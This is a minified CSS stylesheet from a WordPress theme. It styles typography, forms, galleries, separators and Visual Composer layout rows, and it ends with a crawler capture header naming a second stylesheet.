blockquote,.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before,.dt-sc-testimonial.type1 q:before,.dt-sc-testimonial.type1 q:after{font-family:Georgia,serif}.blog-entry .entry-title h4,.dt-sc-button.dt-sc-readmore-link{font-weight:300}a{text-decoration:none}a img{border:0}p{margin-bottom:10px}strong{font-weight:700}em{font-style:italic}address{display:block;margin:10px 0 20px}abbr{border-bottom:1px dotted;cursor:help}ins{background:#fff9c0}sub,sup{font-size:75%;position:relative;vertical-align:baseline}sub{bottom:-3px}sup{top:-5px}ul,ol,pre,code{margin-bottom:20px}pre{border:1px solid #d1d1d1;max-width:100%;overflow:auto;padding:1.75em;white-space:pre-wrap;word-wrap:break-word}ul{list-style-type:square;list-style-position:inside}ul li{padding-bottom:10px}ul li ul{list-style-type:disc;padding-left:20px;margin:10px 0 0}ul ul ul{margin-bottom:0;list-style-type:circle}ol ul,ol ul ul{margin-bottom:0}ol ul li:last-child,ol ul ul li:last-child{padding-bottom:0}ul ol{margin-bottom:0}ol li:last-child{padding-bottom:0}ul li:last-child{padding-bottom:0}ol{list-style-type:decimal;list-style-position:outside;padding-left:20px;padding-top:10px}ol li{padding-bottom:10px}ol li ol{margin-bottom:0;list-style-type:lower-alpha}ol ol ol{margin-bottom:0;list-style-type:lower-roman}blockquote{display:block;padding:0;margin:0;position:relative;clear:left}blockquote>p{font-size:18px;line-height:30px;display:inline-block;font-style:italic;font-weight:300;border-top:2px solid;border-bottom:2px solid;padding:20px 0;margin-bottom:10px}blockquote.alignleft{margin-right:20px;text-align:left;width:30%;float:left}blockquote.alignright{margin-left:20px;text-align:left;width:30%;float:right}blockquote.aligncenter{text-align:center}.post-edit-link,.vc_inline-link{background:rgba(0,0,0,.05);border-radius:3px;color:#000;float:right;clear:both;margin:20px 0 20px;line-height:24px;padding:2px 13px;font-size:12px}.post-edit-link:hover,.vc_inline-link:hover{color:#fff}.vc_inline-link{clear:none;margin-right:10px}.page-link{float:left;clear:both;margin:10px 0 0;padding:0}.page-link a{border:1px solid rgba(0,0,0,.5);color:#303030;font-weight:700;line-height:normal;padding:7px 13px 5px;float:left;margin-right:10px}.page-link a span{border:0;color:#303030;padding:0;margin:0}.page-link>span{border:1px solid rgba(0,0,0,.5);color:#fff;font-weight:700;line-height:normal;padding:7px 13px 5px;float:left;margin-right:10px}.page-link a:hover span{color:#fff}table{border-collapse:separate;border-spacing:0;margin-bottom:20px;width:100%;clear:both;border-top:1px solid rgba(0,0,0,.1)}th{color:#fff;border-bottom:1px solid rgba(0,0,0,.1);padding:15px;font-size:14px;line-height:normal;font-weight:600;text-transform:uppercase;text-align:center}td,tbody th{border-bottom:1px solid rgba(0,0,0,.1);font-size:14px;line-height:normal;text-align:center;padding:13px 15px}tbody tr:nth-child(2n+1) td{background:rgba(0,0,0,.03)}tbody td .dt-sc-button.small{padding:7px 14px;font-size:12px;margin:0}th a,th a:hover{color:#fff}th a:hover{text-decoration:underline}dl{margin:0 0}dl.gallery-item{margin:0}.gallery-caption{margin-bottom:10px}.gallery-item img{border:10px solid rgba(0,0,0,.1)!important}dt{font-weight:700;font-size:14px;margin-bottom:10px}dd{margin-bottom:20px;line-height:20px}.gallery{margin:0 -1.1666667% 1.75em}.gallery-item{display:inline-block;max-width:33.33%;padding:0 1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#686868;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}fieldset{border:1px solid;padding:15px;margin:0 0 20px 0}legend{font-weight:700}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select,textarea{font-size:13px}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search]{border:1px solid;padding:16px 12px 15px;display:block;margin:0;width:100%;-webkit-appearance:none;-webkit-border-radius:0}textarea{height:140px;overflow:auto;resize:none}select{height:51px;border:1px solid;width:100%;margin:0;padding:15px 50px 15px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;text-indent:.01px;text-overflow:'';-webkit-border-radius:0}input[type=submit],button,input[type=button],input[type=reset]{border:0;text-transform:uppercase;margin:10px 0 0;font-size:14px;padding:11px 20px;float:left;cursor:pointer;-webkit-appearance:none}.aligncenter input[type=submit]{float:none}input[type=submit]::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}#searchform{clear:both}.selection-box{position:relative;clear:both}.selection-box:before,.selection-box:after{content:"";pointer-events:none;position:absolute}.selection-box:before{z-index:1;right:17px;top:5px;bottom:0;height:0;margin:auto;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid}.selection-box:after{width:48px;height:calc(100% - 2px);right:0;top:1px;border-left:1px solid;border-right:1px solid}.selection-box select{margin-top:0}.alignleft,img.alignleft{display:inline;float:left;margin-bottom:10px;margin-right:20px}.alignright,img.alignright{display:inline;float:right;margin-bottom:10px;margin-left:20px}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.column .aligncenter img{display:inline-block}.column.aligncenter{clear:none}.aligncenter.wpb_column{clear:none}.alignright{text-align:right}img.no-bottom-margin{margin-bottom:-10px}.alignleft,.alignright,.aligncenter,.alignnone{margin:auto}.wp-caption{border:1px solid;margin-bottom:10px;margin-top:10px;width:100%;padding:10px;text-align:center;max-width:100%}.wp-caption img{display:block;margin:0 auto;max-width:100%}.wp-caption .wp-caption-text{text-align:center;padding-top:10px;margin:0}.wp-caption.alignnone{clear:both}.wp-caption.alignright{margin:.375em 0 1.75em 1.75em}.wp-caption.alignleft{margin:.375em 1.75em 1.75em 0}.column img,.vc_column_container img,.wpb_column img{max-width:100%;height:auto;display:inherit}img{max-width:100%;height:auto}.dt-sc-hr-invisible-xsmall{float:left;width:100%;margin:20px 0 0;display:block;clear:both}.dt-sc-hr-invisible-small{float:left;width:100%;margin:40px 0 0;display:block;clear:both}.dt-sc-hr-invisible-medium{float:left;width:100%;margin:60px 0 0;display:block;clear:both}.dt-sc-hr-invisible-large{float:left;width:100%;margin:80px 0 0;display:block;clear:both}.dt-sc-hr-invisible-xlarge{float:left;width:100%;margin:100px 0 0;display:block;clear:both}.dt-sc-hr-top-5{margin-top:5px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-10{margin-top:10px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-20{margin-top:20px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-30{margin-top:30px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-40{margin-top:40px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-50{margin-top:50px;float:left;clear:both;display:block;width:100%}.dt-sc-small-separator{width:40px;height:3px;display:inline-block;clear:both;text-align:center;margin:15px 0}.dt-sc-small-separator.aligncenter{margin-top:15px;margin-bottom:15px;margin-left:auto;margin-right:auto;display:block}.dt-sc-small-separator.bottom,.dt-sc-small-separator.bottom.aligncenter{margin-top:0}.dt-sc-small-separator.top,.dt-sc-small-separator.top.aligncenter{margin-bottom:0}.dt-sc-small-separator.black{background:#000}.dt-sc-small-separator.white{background:#fff}.dt-sc-small-separator.curved-line{background-color:transparent;height:20px;margin-bottom:10px;margin-top:10px;position:relative;width:50px}.dt-sc-small-separator.curved-line:before,.dt-sc-small-separator.curved-line:after{border-style:solid;content:"";height:25px;position:absolute;left:6px;top:-2px;width:25px;-webkit-transform:rotate(-44deg);-moz-transform:rotate(-44deg);-ms-transform:rotate(-44deg);-o-transform:rotate(-44deg);transform:rotate(-44deg)}.dt-sc-small-separator.curved-line:before{border-width:6px 6px 0 0;-moz-border-radius:0 27px 0 0;border-radius:0 27px 0 0}.dt-sc-small-separator.curved-line:after{border-width:0 0 6px 6px;left:auto;right:-6px;-moz-border-radius:0 0 0 27px;border-radius:0 0 0 27px}.dt-sc-small-separator.black.curved-line:before,.dt-sc-small-separator.black.curved-line:after{border-color:#000}.dt-sc-small-separator.white.curved-line:before,.dt-sc-small-separator.white.curved-line:after{border-color:#fff}.dt-sc-diamond-separator{width:10px;height:10px;border-radius:1px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:inline-block;clear:both;text-align:center;margin:10px 0 20px;position:relative}.dt-sc-diamond-separator:before,.dt-sc-diamond-separator:after{content:"";position:absolute;left:6px;top:-26px;margin:auto;height:1px;width:60px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.dt-sc-diamond-separator:after{left:-55px;top:35px}.dt-sc-diamond-separator.aligncenter{display:block;margin-left:auto;margin-right:auto}.dt-sc-single-line-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px solid}.dt-sc-single-line-dashed-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px dashed}.dt-sc-single-line-dotted-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px dotted}.dt-sc-double-border-separator{float:left;margin:-10px 0 30px;display:block;clear:both;width:150px;height:3px;position:relative}.dt-sc-double-border-separator:before{content:"";position:absolute;left:0;bottom:-3px;height:1px;width:100%}.aligncenter .dt-sc-double-border-separator{float:none;display:inline-block}.dt-sc-double-border-separator.aligncenter{float:none;margin:auto}.dt-sc-shadow{float:left;clear:both;margin:0;padding:0;background:url(../../../../../../../themes/tradent-child/images/services-shadow.png) no-repeat;width:1168px;height:38px}.dt-sc-stamp-divider-down{float:left;clear:both;width:100%;margin:0 0 -160px;padding:0;position:relative;z-index:1}.dt-sc-stamp-divider-up{float:left;clear:both;width:100%;margin:-150px 0 0;padding:0;position:relative;z-index:1;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dt-sc-down-arrow,.dt-sc-up-arrow,.dt-sc-up-arrow-bottom{position:relative}.dt-sc-down-arrow:before,.dt-sc-up-arrow:before,.dt-sc-up-arrow-bottom:before,.dt-sc-up-arrow-bottom:after{content:"";position:absolute;left:0;right:0;margin:auto;top:0;border-left:15px solid transparent;border-right:15px solid transparent;width:0}.dt-sc-down-arrow:before{border-top:15px solid}.dt-sc-up-arrow:before,.dt-sc-up-arrow-bottom:before{border-bottom:15px solid;top:-15px}.dt-sc-up-arrow-bottom:before{top:inherit;bottom:0}.dt-sc-clear{float:none;clear:both;margin:0;padding:0}.dt-sc-vertical-small-separator{width:1px;height:15px;display:inline-block;margin:0 20px}.dt-sc-vertical-separator{display:inline-block;margin:0 20px;position:relative}.dt-sc-vertical-separator:before{content:"";position:absolute;left:0;top:-30px;right:0;margin:auto;width:1px;height:50px}.admin-bar .is-sticky .main-header-wrapper,.header-align-left.admin-bar .is-sticky #menu-wrapper,.header-align-center.admin-bar .is-sticky #menu-wrapper{top:31px!important}.admin-bar.overlay-header #trigger-overlay,.admin-bar.overlay-header .overlay .overlay-close,.admin-bar.left-header #toggle-sidebar{top:43px}.comment-navigation{float:left;width:100%;border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;padding:10px 0}.commententries #respond{float:left;width:100%;margin-top:30px}.commententries .nav-previous{float:left}.commententries .nav-next{float:right}.commententries .nav-previous>a:before{content:"\f104";margin-right:5px;font-family:fontawesome}.commententries .nav-next>a:after{content:"\f105";margin-left:5px;font-family:fontawesome}ul.commentlist li.pingback>p>a.comment-edit-link{text-decoration:underline}.nocomments{border-top:1px solid #ddd;clear:both;padding:15px 0}.says,.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.entry-meta-data p i:only-child{display:none}.post-password-form label input{width:50%}.bypostauthor{line-height:normal}body div.pp_overlay{z-index:9999}.ubtn-ctn-center button,.ubtn-ctn-right button{float:none}.flexslider .slides img{height:auto}.page-template-tpl-onepage #primary.content-full-width{padding-bottom:0}.vc-no-left-padding .vc_column-inner,.vc-no-left-padding.vc_column_container .vc_column-inner{padding-left:0}.vc-no-right-padding .vc_column-inner,.vc-no-right-padding.vc_column_container .vc_column-inner{padding-right:0}.vc-no-padding .vc_column-inner{padding-left:0;padding-right:0}.vc-no-margin{margin-left:0;margin-right:0}.side-navigation-content .container,#primary.page-with-sidebar .container,.dt-portfolio-single-details .container{max-width:100%;width:auto}.icon-link-title .vc_column-inner,.icon-link-title .vc_column-inner .wpb_wrapper{height:100%;width:100%}.single-dt_doctors .vc-default-row.vc_row,.single.single-dt_chefs .vc-default-row.vc_row{margin-left:0}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0}.vc_empty_space{clear:both;float:none}.vc_custom_float{float:left;width:100%}.vc_row.vc_row-no-padding .wpb_column{padding-left:0;padding-right:0}.vc_row[data-vc-full-width].dt-sc-overflow_visible{overflow:visible}.dt-privacy-wrapper{clear:both;padding-top:10px;font-size:initial}.dt-privacy-wrapper>input{margin-right:10px;margin-top:-1px;cursor:pointer}.dt-sc-newsletter-section.type5 .dt-privacy-wrapper{position:relative;top:-25px;font-size:14px}.dt-sc-dark-bg label{color:#fff}.widget .dt-sc-newsletter-section.type2 .dt-privacy-wrapper{position:absolute}.dt-sc-newsletter-section.type1 form label{color:#fff}.dt-sc-newsletter-section.type1 form a:hover{color:#fff}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type=submit]:hover{background-color:transparent!important}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm:before{top:20px}.comment-form-cookies-consent input,.comment-form-dt-privatepolicy input{top:-2px;position:relative}.comment-form-cookies-consent label{margin-left:10px}.comment-form-dt-privatepolicy label{margin-left:5px}.dt-sc-newsletter-section.type1 h2{padding:50px 0;font-size:30px}.dt-sc-newsletter-section.type2 a{color:#777}.dt-cookie-consent.dt-cookiemessage-bottom .dt-sc-button{background-color:#fff}body,.dt-sc-team.simple-rounded .dt-sc-team-details h5{color:#777}h1,h2,h3,h4,h5,h6,a:hover,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#111}.dt-sc-dark-bg,.dt-sc-dark-bg h1,.dt-sc-dark-bg h2,.dt-sc-dark-bg h3,.dt-sc-dark-bg h4,.dt-sc-dark-bg h5,.dt-sc-dark-bg h6{color:#fff}.dt-sc-dark-bg{border-color:#fff}.wp-caption{background:rgba(0,0,0,.02);border-color:rgba(0,0,0,.07)}.dt-sc-dark-bg .wp-caption{background:rgba(255,255,255,.15);border-color:rgba(255,255,255,.05)}abbr{border-color:#222}ins{color:#888}label{font-weight:400}label,input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],textarea,select{color:#777}input[type=text]::-moz-input-placeholder,input[type=text]::-webkit-input-placeholder{color:#777;font-weight:400}input[type=submit],input[type=reset],button,input[type=button]{color:#fff}label span.required{color:red}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],textarea,select,.selection-box:after,.selection-box select{background:#fff}fieldset{border-color:rgba(0,0,0,.2)}.dt-sc-dark-bg fieldset{border-color:rgba(255,255,255,.2)}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select{border-color:rgba(0,0,0,.15)}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=range]:focus,input[type=date]:focus,textarea:focus,input.text:focus,input[type=search]:focus{border-color:rgba(0,0,0,.25)}.selection-box:before{border-top-color:rgba(0,0,0,.15)}.selection-box:after{border-right-color:rgba(0,0,0,.15)}.selection-box:after{border-left-color:rgba(0,0,0,.15)}.dt-sc-dark-bg .dt-sc-skin-highlight .dt-sc-small-separator,.dt-sc-dark-bg .dt-sc-vertical-small-separator{background:#fff}.dt-sc-single-line-separator{border-top-color:rgba(0,0,0,.2)}.dt-sc-down-arrow:before{border-top-color:#fff}.dt-sc-up-arrow-bottom:before{border-bottom-color:#fff}.dt-sc-dark-bg .dt-sc-single-line-separator{border-color:rgba(255,255,255,.2)}.dt-sc-diamond-separator:before,.dt-sc-diamond-separator:after{background:rgba(0,0,0,.1)}.dt-sc-dark-bg .dt-sc-diamond-separator:before,.dt-sc-dark-bg .dt-sc-diamond-separator:after{background:rgba(255,255,255,.2)}.dt-sc-vertical-separator:before{background:rgba(0,0,0,.2)}.dt-sc-double-border-separator,.dt-sc-double-border-separator:before{background:#000}.dt-sc-dark-bg .dt-sc-icon-box.type5 p{color:#fff}.wrapper .vc_col-has-fill>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.wrapper .vc_section.vc_section-has-fill,.wrapper .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.wrapper .vc_section.vc_section-has-fill+.vc_section{padding-top:0}.vc_empty_space{clear:both;float:none}.vc_custom_float{float:left;width:100%}.vc_row.vc_row-no-padding .wpb_column{padding-left:0;padding-right:0}.vc_row[data-vc-full-width].overflow_visible{overflow:visible}.vc_parallax.secondary-skin-bg.transparent:before{position:absolute;content:"";display:block;top:0;left:0;width:100%;height:100%;z-index:1}.vc_row.vc_row-flex>.dt-sc-stretch-row-content,.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:flex}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-o-content-top>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_row.vc_column-gap-1>.dt-sc-stretch-row-content>.vc_column_container{padding:.5px}.vc_row.vc_column-gap-2>.dt-sc-stretch-row-content>.vc_column_container{padding:1px}.vc_row.vc_column-gap-3>.dt-sc-stretch-row-content>.vc_column_container{padding:1.5px}.vc_row.vc_column-gap-4>.dt-sc-stretch-row-content>.vc_column_container{padding:2px}.vc_row.vc_column-gap-5>.dt-sc-stretch-row-content>.vc_column_container{padding:2.5px}.vc_row.vc_column-gap-10>.dt-sc-stretch-row-content>.vc_column_container{padding:5px}.vc_row.vc_column-gap-15>.dt-sc-stretch-row-content>.vc_column_container{padding:7.5px}.vc_row.vc_column-gap-20>.dt-sc-stretch-row-content>.vc_column_container{padding:10px}.vc_row.vc_column-gap-25>.dt-sc-stretch-row-content>.vc_column_container{padding:12.5px}.vc_row.vc_column-gap-30>.dt-sc-stretch-row-content>.vc_column_container{padding:15px}.vc_row.vc_column-gap-35>.dt-sc-stretch-row-content>.vc_column_container{padding:17.5px}.vc_row-has-fill+.vc_row-full-width+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{padding-top:35px}.vc_row.vc_column-gap-1>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-1>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:.5px;padding-right:.5px}.vc_row.vc_column-gap-2>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-2>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:1px;padding-right:1px}.vc_row.vc_column-gap-3>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-3>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:1.5px;padding-right:1.5px}.vc_row.vc_column-gap-4>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-4>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:2px;padding-right:2px}.vc_row.vc_column-gap-5>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-5>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:2.5px;padding-right:2.5px}.vc_row.vc_column-gap-10>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-10>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:5px;padding-right:5px}.vc_row.vc_column-gap-15>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-15>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:7.5px;padding-right:7.5px}.vc_row.vc_column-gap-20>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-20>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:10px;padding-right:10px}.vc_row.vc_column-gap-25>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-25>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:12.5px;padding-right:12.5px}.vc_row.vc_column-gap-30>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-30>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:15px;padding-right:15px}.vc_row.vc_column-gap-35>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-35>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:17.5px;padding-right:17.5px}.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;webkit-flex-direction:column;ms-flex-direction:column;flex-direction:column}.vc_row.vc_row-o-equal-height>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.vc_row.vc_row-o-content-top>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.flex-col-elements-inline-middle.justify-center.vc_column_container>.vc_column-inner>.wpb_wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-col-elements-inline-middle.stretch.vc_column_container>.vc_column-inner>.wpb_wrapper{height:100%}@media only screen and (max-width:767px){.vc_row.vc_row-flex>.dt-sc-stretch-row-content,.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:inline-block}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1768895074
body_size: 13056
content:
